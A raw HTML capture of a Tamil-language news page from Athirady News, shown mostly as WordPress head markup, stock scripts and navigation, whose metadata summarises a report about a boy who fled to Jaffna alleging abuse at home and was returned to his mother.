

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.athirady.com/tamil-news/news/1714872.html
body_size: 20174
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="en-US"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://www.athirady.com/xmlrpc.php"/>

		<title>தாய் சித்திரவதை புரிவதாக யாழில் தஞ்சமடைந்த இந்திய சிறுவன் &#8211; Athirady News</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="en_us"/>
<meta property="og:site_name" content="Athirady News"/>
<meta property="og:url" content="https://www.athirady.com/tamil-news/news/1714872.html"/>
<meta property="og:title" content="தாய் சித்திரவதை புரிவதாக யாழில் தஞ்சமடைந்த இந்திய சிறுவன்"/>
<meta property="og:image" content="https://www.athirady.com/wp-content/uploads/2024/06/Screenshot-2024-06-24-115051.jpg"/>
<meta property="article:section" content="இலங்கை செய்திகள்"/>
<meta property="article:section" content="செய்திகள்"/>
<meta property="og:description" content="கொழும்பில் இருந்து யாழ்ப்பாணம் வந்து , பொலிஸ் நிலையத்தில் தஞ்சமடைந்த சிறுவன் மீள அவனது தாயாரிடம் ஒப்படைக்கப்பட்டுள்ளான். கொழும்பில் இருந்து யாழ்ப்பாணம் வந்த சிறுவன் ஒருவன் , தனது தாய் மற்றும் தாயின் இரண்டாவது கணவர் ஆகியோர் தன்னை அடித்து சித்திரவதை பு"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://www.athirady.com/tamil-news/news/1714872.html"/>
<meta name="twitter:title" content="தாய் சித்திரவதை புரிவதாக யாழில் தஞ்சமடைந்த இந்திய சிறுவன்"/>
<meta name="twitter:description" content="கொழும்பில் இருந்து யாழ்ப்பாணம் வந்து , பொலிஸ் நிலையத்தில் தஞ்சமடைந்த சிறுவன் மீள அவனது தாயாரிடம் ஒப்படைக்கப்பட்டுள்ளான். கொழும்பில் இருந்து யாழ்ப்பாணம் வந்த சிறுவன் ஒருவன் , தனது தாய் மற்றும் தாயின் இரண்டாவது கணவர் ஆகியோர் தன்னை அடித்து சித்திரவதை பு"/>
<meta name="twitter:image" content="https://www.athirady.com/wp-content/uploads/2024/06/Screenshot-2024-06-24-115051.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Athirady News &raquo; Feed" href="https://www.athirady.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Athirady News &raquo; Comments Feed" href="https://www.athirady.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Athirady News &raquo; தாய் சித்திரவதை புரிவதாக யாழில் தஞ்சமடைந்த இந்திய சிறுவன் Comments Feed" href="https://www.athirady.com/tamil-news/news/1714872.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.athirady.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.athirady.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Mukta+Malar:400,700,800,600%7CRoboto:500' type='text/css' media='all' />
<script type="text/javascript" src="https://www.athirady.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.athirady.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.athirady.com/wp-content/themes/Athirady_theme/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.7.2" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.athirady.com/wp-content/themes/Athirady_theme/includes/libs/better-framework/assets/js/respond.min.js?ver=3.7.2" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.athirady.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.athirady.com/wp-json/wp/v2/posts/1714872" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.athirady.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<link rel="canonical" href="https://www.athirady.com/tamil-news/news/1714872.html" />
<link rel='shortlink' href='https://www.athirady.com/?p=1714872' />
<link rel="alternate" type="application/json+oembed" href="https://www.athirady.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.athirady.com%2Ftamil-news%2Fnews%2F1714872.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.athirady.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.athirady.com%2Ftamil-news%2Fnews%2F1714872.html&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-7613129-2"></script>;
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-7613129-2');
</script>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "http:\/\/www.athirady.com\/wp-content\/uploads\/2023\/01\/logos.png"
    },
    "url": "https:\/\/www.athirady.com\/",
    "name": "Athirady News",
    "description": "Tamil News, LTTE, Tamil Interactive News, Athirady News, Tamil, Tamil People"
}</script>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Athirady News",
    "alternateName": "Tamil News, LTTE, Tamil Interactive News, Athirady News, Tamil, Tamil People",
    "url": "https:\/\/www.athirady.com\/"
}</script>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "\u0ba4\u0bbe\u0baf\u0bcd \u0b9a\u0bbf\u0ba4\u0bcd\u0ba4\u0bbf\u0bb0\u0bb5\u0ba4\u0bc8 \u0baa\u0bc1\u0bb0\u0bbf\u0bb5\u0ba4\u0bbe\u0b95 \u0baf\u0bbe\u0bb4\u0bbf\u0bb2\u0bcd \u0ba4\u0b9e\u0bcd\u0b9a\u0bae\u0b9f\u0bc8\u0ba8\u0bcd\u0ba4 \u0b87\u0ba8\u0bcd\u0ba4\u0bbf\u0baf \u0b9a\u0bbf\u0bb1\u0bc1\u0bb5\u0ba9\u0bcd",
    "description": "\u0b95\u0bca\u0bb4\u0bc1\u0bae\u0bcd\u0baa\u0bbf\u0bb2\u0bcd \u0b87\u0bb0\u0bc1\u0ba8\u0bcd\u0ba4\u0bc1 \u0baf\u0bbe\u0bb4\u0bcd\u0baa\u0bcd\u0baa\u0bbe\u0ba3\u0bae\u0bcd \u0bb5\u0ba8\u0bcd\u0ba4\u0bc1 , \u0baa\u0bca\u0bb2\u0bbf\u0bb8\u0bcd \u0ba8\u0bbf\u0bb2\u0bc8\u0baf\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bcd \u0ba4\u0b9e\u0bcd\u0b9a\u0bae\u0b9f\u0bc8\u0ba8\u0bcd\u0ba4 \u0b9a\u0bbf\u0bb1\u0bc1\u0bb5\u0ba9\u0bcd \u0bae\u0bc0\u0bb3 \u0b85\u0bb5\u0ba9\u0ba4\u0bc1 \u0ba4\u0bbe\u0baf\u0bbe\u0bb0\u0bbf\u0b9f\u0bae\u0bcd \u0b92\u0baa\u0bcd\u0baa\u0b9f\u0bc8\u0b95\u0bcd\u0b95\u0baa\u0bcd\u0baa\u0b9f\u0bcd\u0b9f\u0bc1\u0bb3\u0bcd\u0bb3\u0bbe\u0ba9\u0bcd. \u0b95\u0bca\u0bb4\u0bc1\u0bae\u0bcd\u0baa\u0bbf\u0bb2\u0bcd \u0b87\u0bb0\u0bc1\u0ba8\u0bcd\u0ba4\u0bc1 \u0baf\u0bbe\u0bb4\u0bcd\u0baa\u0bcd\u0baa\u0bbe\u0ba3\u0bae\u0bcd \u0bb5\u0ba8\u0bcd\u0ba4 \u0b9a\u0bbf\u0bb1\u0bc1\u0bb5\u0ba9\u0bcd \u0b92\u0bb0\u0bc1\u0bb5\u0ba9\u0bcd , \u0ba4\u0ba9\u0ba4\u0bc1 \u0ba4\u0bbe\u0baf\u0bcd \u0bae\u0bb1\u0bcd\u0bb1\u0bc1\u0bae\u0bcd \u0ba4\u0bbe\u0baf\u0bbf\u0ba9\u0bcd \u0b87\u0bb0\u0ba3\u0bcd\u0b9f\u0bbe\u0bb5\u0ba4\u0bc1 \u0b95\u0ba3\u0bb5\u0bb0\u0bcd \u0b86\u0b95\u0bbf\u0baf\u0bcb\u0bb0\u0bcd \u0ba4\u0ba9\u0bcd\u0ba9\u0bc8 \u0b85\u0b9f\u0bbf\u0ba4\u0bcd\u0ba4\u0bc1 \u0b9a\u0bbf\u0ba4\u0bcd\u0ba4\u0bbf\u0bb0\u0bb5\u0ba4\u0bc8 \u0baa\u0bc1",
    "datePublished": "2024-06-24",
    "dateModified": "2024-06-24",
    "author": {
        "@type": "Person",
        "@id": "#person-Editor-A",
        "name": "Editor-A"
    },
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.athirady.com\/wp-content\/uploads\/2024\/06\/Screenshot-2024-06-24-115051.jpg",
        "width": 618,
        "height": 378
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http:\/\/schema.org\/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https:\/\/www.athirady.com\/tamil-news\/news\/1714872.html"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://www.athirady.com/wp-content/bs-booster-cache/76ff76180d628a0d58098c2d4c91b195.css' type='text/css' media='all' />
<link rel='stylesheet' id='5.2.0-1740313955' href='https://www.athirady.com/wp-content/bs-booster-cache/011ad9d3c0a6b84aac7edb2e5da0630b.css' type='text/css' media='all' />
	</head>

<body class="post-template-default single single-post postid-1714872 single-format-standard active-light-box active-top-line ltr close-rh page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky-smart active-ajax-search single-prim-cat-193 single-cat-193 single-cat-31  bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<spn class="canvas-close"><i></i></spn>
					<div class="off-canvas-header">
									<div class="logo">

						<a href="https://www.athirady.com/">
							<img src="https://www.athirady.com/wp-content/uploads/2018/06/logo-1.png" alt="Athirady News">
						</a>
					</div>
									<div class="site-description">Athirady Tamil News</div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://www.athirady.com">
					<input type="text" name="s" value=""
					       placeholder="Search...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<nav class="off-canvas-menu">
				<ul class="menu bsm-pure clearfix">
					<li id="menu-item-1165920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-1165920"><a href="https://www.athirady.com/">Home</a></li>
<li id="menu-item-1165913" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-term-31 better-anim-fade menu-item-1165913"><a href="https://www.athirady.com/tamil-news/category/news">News</a>
<ul class="sub-menu">
	<li id="menu-item-1165915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-66 better-anim-fade menu-item-1165915"><a href="https://www.athirady.com/tamil-news/category/news/%e0%ae%87%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%ae%bf%e0%ae%af%e0%ae%9a%e0%af%8d-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf%e0%ae%95%e0%ae%b3%e0%af%8d">India</a></li>
	<li id="menu-item-1165914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-67 better-anim-fade menu-item-1165914"><a href="https://www.athirady.com/tamil-news/category/news/%e0%ae%89%e0%ae%b2%e0%ae%95%e0%ae%9a%e0%af%8d%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf">World</a></li>
	<li id="menu-item-1165922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-87 better-anim-fade menu-item-1165922"><a href="https://www.athirady.com/tamil-news/category/news/%e0%ae%aa%e0%af%81%e0%ae%99%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%9f%e0%af%81%e0%ae%a4%e0%af%80%e0%ae%b5%e0%af%81-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf%e0%ae%95%e0%ae%b3%e0%af%8d">Pungudutivu News</a></li>
	<li id="menu-item-1165918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-76 better-anim-fade menu-item-1165918"><a href="https://www.athirady.com/tamil-news/category/news/%e0%ae%b5%e0%ae%bf%e0%ae%b3%e0%af%88%e0%ae%af%e0%ae%be%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%9a%e0%af%8d-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf%e0%ae%95%e0%ae%b3%e0%af%8d">Sports</a></li>
